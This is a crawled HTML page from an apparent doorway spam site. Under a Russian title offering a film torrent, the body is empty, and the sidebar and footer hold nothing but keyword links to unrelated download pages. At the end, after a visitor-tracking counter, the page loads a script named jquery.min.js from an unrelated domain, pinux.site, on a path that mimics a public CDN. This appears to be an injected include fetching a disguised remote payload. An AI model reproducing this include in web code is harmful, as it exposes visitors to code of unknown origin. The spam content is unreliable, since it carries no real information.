

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-film-marya-iskusnica-skachat-torrent.html
body_size: 1724
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм марья искусница скачать торрент - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм марья искусница скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-simulyatory-gonok-na-android.html">Симуляторы гонок на андроид</a></li>
                                <li><a href="wmwu56-drayvera-dlya-samsung-galaxy-grand-prime.html">Драйвера для samsung galaxy grand prime</a></li>
                                <li><a href="wmwu56-lyubov-spaset-mir-akkordy.html">Любовь спасет мир аккорды</a></li>
                                <li><a href="wmwu56-skachat-filmografiya-bryus-li-torrent.html">Скачать фильмография брюс ли торрент</a></li>
                                <li><a href="wmwu56-online-minus.html">Online minus</a></li>
                                <li><a href="wmwu56-rasplata-payback.html">Расплата payback</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-drayver-media-tech-mt1501.html">Драйвер media tech mt1501</a></li>
                                            <li><a href="wmwu56-skachat-simpl-pleyns-na-pk.html">Скачать симпл плейнс на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-drayver-sb0570-dlya-windows-xp.html">Скачать драйвер sb0570 для windows xp</a></li>
                                            <li><a href="wmwu56-3002-primerom-minus-skachat.html">3002 примером минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-vot-tak-tekst-pesni-alisa.html">Вот так текст песни алиса</a></li>
                                            <li><a href="wmwu56-4pda-snapdragon-camera.html">4pda snapdragon camera</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-spravochnik-strahovyh-kompaniy.html">Справочник страховых компаний</a></li>
                                            <li><a href="wmwu56-kak-uznat-kakie-funkcii-est-v-dll.html">Как узнать какие функции есть в dll</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
